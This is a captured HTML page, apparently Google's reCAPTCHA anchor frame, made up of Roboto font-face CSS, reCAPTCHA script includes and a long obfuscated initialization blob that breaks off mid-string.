  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vYcj9ZJF6b5hWb5HpVcggg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vYcj9ZJF6b5hWb5HpVcggg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vYcj9ZJF6b5hWb5HpVcggg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dv1zCksKowo7DqAVUHnXDvMOof3MdCsK5dRoewo7DpSHCn8K8FGvCr8OAEcOJw5zCqsOxw5fDncKZwo/ClERgwo8/L8KIw5wFwrlxwqjCognDgcO0bi7CiMO1a37DsMOwbXJcHsOIR8KIwrXCvMOlw4/Di14cF3rDscKswod0wovDlnrCucKuw6PDg8OJwrM4w5jDmsKKSS/DvRhQNgXDuiJ7w4RBNnfDrSvCrcKWTyHDtMKNwpoHIQVZG8OYI8K9w43DmcK1wofCpkULWFLCgMOED8KfwoZiZWLCjcK+wo/DoxEBWgjDrMOkSMKdwp7CqT9ewrt9woDCoMOhT8Oyw5/CiXrChyEPw4DDvAxDwrDDm8KvwrXCrcKeWsOVwr/CvlTCo3rCgXF0w4nDkGrCvcKoHGYMZ8Ouw4DDlilJJRHDvcOgDMKUwpjDmTTDsMOPH8OED0FxVcOXccOUfCcCUMOMIsK2wo/CmMKMwofDoxRIw4ZZw7/DgsOzDMKPW8KhOcOeF8OoecKrw73Dm1nCkmPDk0p+KcKqw4LCg8O2wprDj8KgcsO+wp3Dp0M3OCrClizDhQNHOcK2w4bDuSbDk2Y8MsOBwrtvwplSQinCiEUpQ8KkwoPCm8Ouw4pUa8KRD8Kmw6x0wogbwrHDgsK/wqkdTEbCv8K4wps9wo0CO8OsesKhw5/DgiU7Y8OjPcKyw7zDjcOPVC9lw7fDnQzDqgHCjQNrIFMsNwjDn8O6IQoTwoXCikPCm2jClsKCwprDmcKmcy/CnDLCiiNhQV/CuVLCkgjCvMOmLivDpcKkw4PDkWB7w7Nlw7LCgjPCocKSEsOVw7zDosOqwqnCjhVvw6/[base64]/Cs8OvwpbDu8KJw5kcQMKVEMOzAMO6VlQ0w6crDi/ClMKCw5gDw7gxfQBtwrPDpxrDv8O/[base64]/DkGnDtMKXRcO1w6XDtyrCoyonLsOtEMK/[base64]/[base64]/[base64]/[base64]/Duh/[base64]/CocOywo7CmMO6wp7Cr8OFKMOOXMOSw7jCmAHCmsK0w41RXHJmwqvDusOqX8KKCMKuBsKZwo4TKkMUXQhiZ2TDsFLDgEnCicKUwrfDk2jDnsKIUcKhZcO/[base64]/[base64]/DjEnDpsOCRcOIw7VcwosJwpLDuMOowqfDtD/CksKgFsK3wrbDssKgKsKaw7oKw50Sw7BCTMKtwop2woplamjCvh3CpsKabsO7w6DDgnbCnTNZclTDoMOSw7bDuMOYw5LCn8OPw5rDozXCm2sawo1Ow6nDuMKzwqLCpcOXworClS/[base64]/Dth9IwrMHw61/w5dNNitSw43DpcOXdXxhw4NTbjRFPcKWacO3wqEVe3bCv8K4dGHCnHk2N8KiMVfCiMOvIsK/USJCak3DlMKXfn4Ew5rCtgvDkMONPwTDr8KrPnFMw69iwpUXw5whw7FLYMOAAUDCjsKZFMKGAWlHwp3DuxbCisO/w7dgw5BBVsOvw6tiw5BDwr/[base64]/b8KAw4HCjSrCqlrDsFXDj8KpeMOxTMKTYsK7K8ORw5JUw5zCisKbw6bCm8O2w7TDnMOxSgAFw6dVccOdRBXDoMKpJ3XDlHh5eMK4D8OYVsKRw413w6w4w4Fmw5ZANn8aXxvCsHcQwq7DqcKGXTXDsyzDgMOFwo5CwrXDhwfDn8OwTsOEMEJUGMOtTsO2by/DpDnDsXB8OMKbw7jDjMOTw4nDsxzCq8OIw7bCtVjCrAVNw70ww78Xwr9Zw6PDosK/w7vDksOnwpcubh8oDVDDrMO3wowpcMKIQkMlw6B/w5fDnsK0w58+w54Hw6rDjMOAwoHCpMOzw6d/Bw/DlkjCqjM9w5hBw4xPw4vDoGg6wrcna8KSScOTwqLCkldgUsKMY8OYwpg4wplew4QQwrvCunczw7BnNAFtEcOGXMOHwrvDkXY9WMOgHDRPOE4OTSUxwr3CvcKfw6wNw6JHVxspa8KTw7dTw68Kwq/Cgyd8wq/CmWs4w73CnCo1WDw2bV9saBFgw4QbRMKfQcKXCzDDv0/DhMOXw6pSZ27DkkR8w6zDuMK3wpLCqMKVw7nDkcKOw74EwqjDuhTDgsKuF8O1wp1MwotGw7VgXcORYUDCoxlZw4PCssK5EnbCjSNqw6QhGcO/w6vDrmDDtcKmYEDDhsKgXFjDrsOEJQfCrWHDokYMW8KVw64Ow5/DkyLCi8K+wqPCvsKkVsOfwp1EwqrDgsOvwpJ0w5bCqcKnacOpw4Q+VsOmOiI+w6LChMKFwqE3NF3Dgl/CjwZGfS1sw7fCgcOuwqvDqMKwW8Kjw7DDuGM6PsKNwqdEwr3DncK/fQnDvcKSw5bCtHYMw6nCnRZQwpEcesK8wr0lWcOkXsOKccKPCMKOw6nDszXCi8OQQ2gSHF7DlcOCT8KWE3onHR0hw5RewopEbcOlw6tgaAlfD8OPZ8O4w4DDpW/CssOrwqHCky/DvTLCtcKJAMKtwrJzAMOdRMK4YzjDs8OiwqbDu21jwqvDo8K9fxnCpMKdwqrDhFTDhcO1bTYXw6t4f8ORwpURw73DhxXDpRg1f8OEwqQtOsKuYlPCnzBRw6LChsO8I8OTwqPCsXzDhsOaORrCnx/[base64]/CnlnDqsKhw4V0wpnDrMO1wpZuIcOawpFqw7rDp8KtaWbCgmnDm8Omwqw7ZxHCrcK+ICDDlMKaV8KbY3pqLcKew5HCrMKXFQ7CisOYwqt3YmvCtMK2N3DCkcOidyzDgMOEwqtjwoXCl1fDtTECw5c+JsKvwod7wqk5N8OZcVs/[base64]/Dy3Cm8KPR2hjQMOHKMKPwoLCuMKfNQZaw6DDrVPDgWDDv8OowprDu0ZewrAAdhjCmzHDr8K0wohBEgcgPz3DhV7CoAvCnsOfaMKywrPCvi8jw4HCmsKGTsKaLMO6wpFZFcO1GUYaM8ODwrlYKCd/GsO+w5xzMmZOw53DnUgdwprDt8KPC8KJRH/[base64]/[base64]/[base64]/Dr8O9w7NvbcOjwpXCh3V9w5/DtTXCkMKwBMKpwrplJmM7L2FlwpZCdibDi8KKAcOOS8KDZsKGwpnDqcOoVl50Lj/Cs8KRVHHCnybCn1QZw7ZOI8OSwoEGw7LCtFR3w7DDm8KDwrR4BsKRw4PCu1nDssKvw5JMADYlwrnCiMOCwpPCuTwPdVEIKkvCt8OrwqnDosOEw4BSw6QowpnCqsO5wqsLYhrCqzjDvmJLeW3Dl8KeYMK0G0RWw6/DoEVhTCbCpcOjwoQmbMKqNCh+YE1swqs/wqzCocO3wrTDmjQxwpHCmsKTw6HDqSkDZXcZwrLDi3V6wq4uOcKCcMOucjxxw7LDoMOBSxpubD/CpMOYXy/[base64]/CisKSJsKCI33CvAnDusKfwrjDvkU/U3EBwrcmwoEGw6PCoX7DjcK/[base64]/w6TDq8KxJivCsDEfworDiRLCk3HCj8K2wpsAwrPCm27CuFhkK8Oywq/CnsOhHQHCm8O0wroKw6XCjzzCg8O/Q8OzwrDDr8KhwpotQMKQKMOLwqXDkjrCqMOkwpjCoUvDvzEMfsK5WcK5ccKEw71mwoHDvyMzMcOkw6nCulA6HcOpw5fDh8OeOMOAwp7Ch8OfwoBxO1cLw4gNHsOqw5/[base64]/[base64]/DkyLCj8KqwqYlwoceJ2lNZcKTw4Zuw4Vvwp5oVTgzdsOHwoNKw4fDpsOYA8OEXWQkf8O0J04+KT7CksObZsOQRsONfsKEw6TCpcKIw6kWw6d6w5fCoFFrTmhHwoHCgsKBwrNRw7w3cSQow4vDlUjDscOqZFvCg8O1w4zCgyDCqVzDqMKzKMOiTcO4XcK2wolIwo9xLU/CksKARcOxFwpbRsKDAsKdw6LCvMKww5pBZGTDmMOGwqhKVsKaw6LDkkrDkE1bwrgvw4kHwrfCi1RHw7HDvHDCg8OPQg4pbVtSw7jDjWUgw4x4OSAWTSRSwo9kw7zCqznDjCfCkGVqw78wwpYEw6xWccKXI13Dk03DlMKvwohsFFF+w7/CrisjdsOrcsK/[base64]/wolASjZMwrI2P2rDt1LCqmQ5w6rDp2nCmMK0FcKfw58dwpsUVBg2TRNVw4DDnDBVw47ClgPCkytKAR/DjMOwK27DisOwWsOXwoUcwpvCsTNhwrg+w6BYw7PCisOxcGvChcKhwqzDkTnDg8O/[base64]/CvMOjwrvDhiLClRDCggp+wrYuwrDDrcO0w47CtzgYw77DuUDCp8K1w5M8w6vCmXHCtRNoSm0GG1fCv8K2wrhxw7fDmBDDkMObwpo8w6vDrMKQf8K/[base64]/DpEPDicOmw6tzRcOpwrEpCsKtw5Zdw64JJlzDoMKMG8OHaMOHwp/Dm8OqwqBsWlsmw7DDjk5DUFDDlMO1aytPw4nCnMKUw6hAFsOkPHkYDsKdAsKiwqDCrMKtUMK0wrHCtMK5d8KkYcO1YxQcw6xPYmMHfcO3fH9fd1/Cs8Khw75TcUxVZMKJw4bChHBfcDoFHMKewobDnsOjwovDu8OzEcOgw6XCmsKlTn/Dm8O9w4bDgcO1wpV2RMOXw4XCpWzDpw3CncObw7vDh2rDqWg6JkgNwrJAL8OwBsOYw4JXw4M+wprDjMOWw4www63Dnmw1w7YzbMO0IxPDogJawqJ6wqt1RT/[base64]/CnUpcw6JXw4xfc39qw4PCm8OzRWBvwqRdw5V1wpDCuhLDi27DnMKTUz/Cn2vCrcO9f8KEw4ouUMO3DQDDvMOOwoLDrGPDsibDi3wtwrfDi2TDqcOIeMOwUyU9DHnCrsOSwrdnw7Y8w4JGw4/Cp8O4WcKES8KqwrlXTghmdcO2EXMywo4oOE4hwqkMwqpMbTsZLSZWwqbDtgrDqlrDgMO/[base64]/[base64]/CpibDu17DswVDPFNGIGgzwq03w6PClFXCnsKpcUUQFxnDh8Kcw7w8w7dibzXDu8Kuwr/DvcKFwq/CiXLCv8Oxw4MDwqrDlsKzw6F3PzvDisKVMcKXPMK/f8KeE8KwUMKvWS1kTjfCpnzCmsOUbGrCkcKmw7LCgcOOw4LCvhDCoCgKw7/CoV4pRhLDuGQJw6fCjErDrjMnVjPDjiFbBcKpw6Q4eQ7CrcOicsO7wp3CkMKDwqrCs8OLwqYnwqxzwqzCmgAAIlwAAsKTwqpAw4hywrotwqDCt8OfGsKGe8ONUVpcAFlGwrBrKsKrP8KYUsOYw6gkw50zw4PChBxNDcO1w7TDnMO/wq0FwrXCoG3DiMOTY8KLAl5oRH/Cr8OPw7bDs8KCwo3CvzjDmkwiwpkCUcKxwrTDuWjCu8KfdMK3YTzDlMKBSkVhw6DDtcKvRW3Chho/wrPDvXwOCShTN0FswrpMcxpew67CkiBQan/[base64]/CjsKFwpHDh3ZeMcOGKhPDr37Ci8O1JmRgw6VOD8O9wrbChXhVEHNowrPCgwjDlcKsw7jCtyXCvcOUKjPDsXk3w656w4PClE3DrsOHwqnCrsKpRUoPNsOgdlM+w5/DtMOgOw4ow6wfwqnCosKZOH01GMKUwqUqDMK6EyoEw7nDjcOdwr5tTMOiZMK/wq03w6swb8O8w5o3w4zCmMO/OHHCscK7w6Zjwo95w7rCncK+N3JzHcOKMMKIM2zDuS3ChsK9w64mw5J9w5jCo0A+SF/[base64]/[base64]/Cnz7DtsOrw5MnCcKhacOvCkQNc8O1w5zCtsKmw5sYwpjDhGTCs8OvBQTChcKSQltTwqjDhsK3wqocwrnCpTHChMOzw5dHwoPCkcKlMMKew4oweE5XJnLDncO3QcKPwrbCtS/[base64]/CphLClMOBwoLDuTMvwoRnW8Okw6XDk8K1ecOjw5dRw63DtEQPNXYUDloeEGDDpcOxwpxebGjDk8OXHlDCh0huwo3DgMKMwqbDoMKtYD5DPhNWLVBSSEjDvcO0DCErwrLCjiDDmsOkN353w7InwplAw5/ChcOWw4NVQ39RG8O/VzEQw71de8KbCgDCs8O1w71xwqDDscOBZMK9wrvCh3zCsW1twqrDp8Oew6fDi3rDqMORwqfClcODNcKyAMKPT8K3w4rDkMOLR8OUw4fCncOew4kUSEDCtyXDphEyw5ZDUsKWwrklGsK1w4slbcOERMOcwrtbw71IVFTCjcKKTGnDlF/CkEXDlsKbLMOBwoMHwoPDnzRoeA4xw5dEw7Z9dsK5I3rDpTA/[base64]/wo4iQhpNw5HCjsK+w5tNw6DDvS8Iw5HDohlwQsOtHMKJw53Cjm4fwrTDoTo5OHPCnD81w64Tw4jDujFiw681KwzCl8KAwoHCu3fDrsOewrUAfcKYTMKqLTUYwpTCowPCk8KpXxAYfCs5Xn/CsxYoHlklw5VkUSIjV8Kywp8Xwo/CtsOyw5TDq8OQIyhowoDDg8KAThgbwpDCgAEfccKdI2VcWDjDkcOpw7fChcO9VMO0aWF6wpl4eADChsOxeFzCscOCMsKFXU7DgcKEAxILOsOUbEbCpsONQsK/w7zCgS5yw4TCkwADDsO4GsOJEEVpwpjDhipBw5k5DAgeG1QvHMKqQlwKw5szw6/CiyAldSjCiCDCgMKdckEuw6A1wrU4H8O2LApaw73DlsK8w4ICw4jDslXCvcO0LzoxUT4xw5JgR8Kfw6/CiQMfw7XDuG4sImDDlcKkw7LDv8Oqwpozw7LDom1xw53CgsOZFcKgw58lwp/DgA7DhsOJOz1WFsKTwpA3RmsZw4kDPVcVEcOiW8O0w5/DgsOjCTQ9GxUGKsOUw6FfwrF4Fm/Ck0oIwp/DrGIsw58dw6LCtkkcZVXChsOcw6RiHsOtwr/DsVPCl8Klw6rDs8KgG8Oow63DsXFtw6YZRcK7w73CmMO+EEFaw6rDo3fCn8KtHBPDlcK6wqLDrsOGwqXDpTbDnMKWw6rCsXEcO0gXbRBEEMKxHUYfZy5vMRLCkC/DgmJSw7bDnUscEMO4w4M9wpvDtB3DgzfCusO+wq9BdlUAbcKLFgjCi8KOXhPDlsKGw6JSwp53P8O6w4s7esOpS3VPHcOCw4bCqylnwqjCpx/DrjDCt2/DrMK+w5BQw5HDoB7DpBQZw7ImwpHDtcOrwowPclLDmcKlcydWZXpqwrhxYn3Cv8OZBcODFXITw5FYwqMxHsK1RcKIwoTDo8OTwrzDkw5mBMKcHnjCmnxvLxBDwqZ+QGIqSsKId0ljQURsYH9/bjRsDsO1RVZowr3DkwnDmcKpw4JTw7TDviHCuyNbcMONw6zDghhGPMKyKTTCq8Ojw5keworCgXYJwoHCusO/w7HCosKFP8KDwo3DsF11TMOJwpRxw4czwqNlO2w7BmkMEcKlwrnDjcKoCcOmwovChmxVw43CsUYJwptqw4Ysw58sT8O/GsO3wrwYT8O1wrFaZjtLwoQCGEFHw5gaIsO8wp3DlgzDj8KmwovCuhTCkH/ClsKgXcOlY8KOwqYUwrBPN8KnwogVY8K5wrckw63DlSXCuUp3cwHCoBxkNcK/wqDCicOlRUTDt3hdwpE8wo8Bwp3ClyUPU3HDu8OWwowNw6LDoMKhw4N6Rl57wqzDj8OuwpDDqcKZwqcMQMKOw5fDtcK2F8OLNMKEKSBXBMOEw6rDkx8+w7/[base64]/P8KtwqNCNcOIwok5f29Mwq7Dm8KhM8K7wqXDjMK8BcOUASbDtcOdwpZAwrTCpsK/wqzDlcK6QsOrJgU/w5EXRcOTQsOLbFokwok2bCbCrhZJPncmwobCu8K7wrsiwr/[base64]/DlcOUwp7CsRkbZsOuKMKiwqgWG1Rowos9C8KpesK1QVZBLDfDq8KMwrzCl8KedcObw6XClQsCwr7DusKcQMKxwrlUwq3DkjAZwpvCj8OdUcOFHMKQw6/CjcKsA8OgwpJ8w7zDtcKnczEEwprDhX1Kw6hQNkxpw6bDtAPCkG/Dj8OwQybCtsOfaEVPZQsOwrZECi0XRsOfXkl3O0M+bTJ1PcOXHMO9C8KmPMKWw6M9AMOzfsOIa1/[base64]/CpR3CtE93w6xseMKOw4NTdVVuwpXDt0FvcRXDrQvCrsOFQUJNw5PCgDnDs2Esw6l9wrnCicO6wph1esO9DMODUMOXw4QSwrDCgzMAIsKyNsKJw7nCvcKqwqHDiMKxXMKuw6HDh8Ojw4/Cs8K5w4hHwotibCoyIcKJw7nDnMO/[base64]/DrhFoJ0zDkRwLw43Cml/Do8KawobDpmjCn8Oww405w5QGwpEYwoPDrcO0wovCnHkxTxh5VkQwwrjDo8Kmw7LCmsK1wqjDsEzCqEprMxIuBMKefyTCmTwOw4XCp8KrE8OQwrJuF8KhwpPCkcKmw5cuw5XDlMK2w4/[base64]/DksKsTsKBKMKMw6jDgMKhw5RjB8OLHMK6InXCtSvDhUAUGQrCtMOpwqUMdnpew6/DrG0YUyXCvH9OMsKTdmpGw6XCpQTCl38tw4BYwr1WHRnDsMK/IlktKzBSw7bDrw1ZwqnDusKATw/Cp8KEw57DqW3DtzzCmcOOwqLDhsKIw6UOMcOzwoTDkVXDoELCqX/[base64]/CsUbCrCDDtU/ClMKlCsK8AsOTIG/[base64]/[base64]/[base64]/Cq2lFw4vCkGTCvsKhw5/[base64]/Dl2gNw7hNwpHCgcKeNcKew7UvasKjw4zDm2LCiU5vR15xKMOceW/CnMKiw6pZQyvChcKwc8OsBDFzwohABUU/M0E+w7dzc1xjwoY2w7MHSsOdwoI0WsOSwpzDiVVrSMOgwqrCusKFEsOhWcOWK2DDscKYw7cqw5xaw79kfcO3woxmw4XCucK0LMKLCR7ClMK2wprDqMKxTcOlXMO4w5kVwps+YUYuwqLDqsO5wp7CsxvDrcONw5slw63Dnm/CiBheLcOlw7fDkTNzB23CkH4WA8KTCsO0HMKGNUrDu1d2woHCusOwNhjCoWQbVcODA8OIwo8zTiTDviMOwoHCuTd8wrHDrhQVdcK+UMOEPEbCqMOQwoDDmTjDv10xAsK2w7/DusOvSRzCkcKRPcO5w4Y6UXDDtlkLwp/[base64]/DsMO2Im3Cg1cINFJXw4ZCwqzCvDUhwpwWG3nCkyVrw6XDrwBEw43DmWHDrys2IMOGw4bDnlkuw77DkkFZw7FnP8KfV8KGXcKAGcKmfcOMPml4wqBWwr3Dii8fOgZBwoLChsK/OiV+w6/[base64]/wroTwrLDjMODJEPCmcOowoAeagdaw7IiOBBNwp5qWMOFwo/DucO8YlIbEx/DisKsw6zDpkjCqcOuesKsGGHDlcKGK37Ct0xqEDRIa8K0wrDDncKFwobDvXU2NsKsOX7DjG0CwqUxwrXCjsK+VhZvGMKPPcORey3Cv2/DrMO1JlpPa0UFwq/DlV3Ck3PCognDvMOAMMK6EsKrwpfCpcOTPyFtwpvCk8O6PxhBw7/[base64]/[base64]/DvMOAJDU4wprCpk84N8OcwqA6QsOew7MRa3FtCsOHVcK+aHTDvglRwrdLw6XCvcKpw7FcccOhwprChsO4wqLDsUjDk2MowovCpMKSwrHDhsO4csKew4cHG3ALVcO+w6XCsAgDOzDCicKkWVBhworDtDhswoFuacKXEMKnZ8O0TzsVHsOKw7LCo0xnwqFNEsO/[base64]/CmMKZwonDisOfWw9GMxILL1pfPHzDl8Kpw4NSw5tRBsOkVsOIw7LDrMOnJsOtwqLDkmgPGMOAEG7CjlUKw5PDjT3Cn18bXcOww5ssw7HCjU5hLinDicKrw4EQDcKYw6HDrMOCU8OgwocGfw7CiknDm0B/w4fCrR9of8KFPljDjxsBw5ghb8KbE8KTNcK3dG8uwpMOwrRfw6gUw5pMw7nDpw07MVgGIMKpw5oiK8OYwrjDlcOnD8Ktw4DDp1hqKMO0c8K3eiPCvzx0w5dFw7DDpjl0F0MRwpPCk01/wqt5BMKcLMO4A30qHD9/wrzCmn53wqjCpEfCqVjDhsKoV1TCsHpwJsOlw5Nbw4EEIsOfH0g5TMOTT8K6w6Vdw7ECPRRnXsOXw4bCg8OCD8KYBDHCiMO5D8KOwpfCrMObw4ILwozDpMONw7lEIg1iwpbCg8O0UHnDssOjR8OOwpcBdsOQeUN/cDDDvcKVW8OQwprCnsOIQkrCiDvDtyrCsHhcY8OXTcOrwozDhsOrwoNrwohgRl9ONsO4wpM/[base64]/CuBk7UsKXUxwFR8OIw6JkwqV7NR3Dlgpew6Jyw43CmsKIw4oID8OuwqrCh8OpMnrCvsK7w6UZw7JRw540MMK3w5VPw7ByTiHDqwjDpcKJw4Z+wp0ewp7DnMKpA8K7DCbDuMO3BsOseV/Cl8KqKC/[base64]/w54mIsKywoDDnypCVMKIZ8O2C8KgKcK5cgvDrsOIfURvO0VTwrBOKilaI8KLwqFAYTtLw4ELwrrCtgzDrklNwoR5LW7CqMKxwqcyEMOvwpwDwpvDhGjClzRWMl/CjMKUFcOBGmTDrmTDqDsLwq/CmklKFMKfwptHdzPDg8OwwrPDncOIw6jCrcO6SsOWDcKwTMOXMMONwqtqccKsaG4/wr/DgkfDk8KZWcOdw5YTUMOAa8O+w5hLw7U8wqXCg8KeWj/DrQ7CkQI4w7DClUjDrMKlaMOBwq4wbcKuJS9mw5Q3ccOgCzI6aFhJwpHDq8K7w4HDs3YqHcK2wqZKGWTDoBs1cMKFb8Kjwr1rwpdgw7VjwpLDs8KLCsO/TcKdw5DDogPDtHQ+w7nCjMOyGsKGYsO8UsO5acOwMMKCYsO/Jmt+asOpYid1EEETwp54ccO9w7PCusOEwrrCvFPDvTrDn8Kwf8KGTChZw40zSDlWIMKZwqI9E8Okw6fCoMOjPgd/W8KQwpfCgE9/[base64]/Cm8KMNsKjYsOFS0PCssONJwXCtsOAISdow7AbEHA3wq8HwrMFO8O3wp07w6DCr8O+woEWAUvCrnZtKnHDv3jDo8KHw4rDhsODLsO8w6jDnVZQwoNKRsKMw6tVd2DCm8KgVsK7wr8+woNaBV85JcOLw4zDgMOGWMK+JcOMw6fCuRsuw4/CssKRE8KoAwrDtHwUw6zDkcKDwojCjMKIw61MK8O/[base64]/CpEEEw4TCtH7DncKQw5jDpHTDgh3Ct8KdGDFaNcO4w5plwpTCvMO/wpNvw6Z5w5Mka8OvwrXDhsKdGXzCiMOywrI3wprDhDAew5bDksK7P0IAXgnCtRxDeMOTTmrDu8KSwozCti7Co8Oww6DClMKqwr4Sd8KWR8OCGsObworDsUN0wrhnwr3CpUlmC8KiT8K6fR7CknA1HcK/woXDqMO1OC0nP23CgV3CvFbCqWAcG8OMW8O3d27Cq1zDjTzDjWPDvMO5bsO6wo7CrcO8wrdQGyHDjcO+VMOywqnCn8OsIcK/ZwN7Q3bDnMOdDcO3L3Yww7hWwqzDmBJlwpbDjsK4w6xjwpgEWCNoKgcXwp9FwqTDsmA1e8Ouw7zDpxNUABjDpHFKCsKwc8KJTDrDicOowqcTM8KpJy9Bw6c2w5HDn8O3PTrDhRTDrsKMG30Jw7/[base64]/O2FPwqn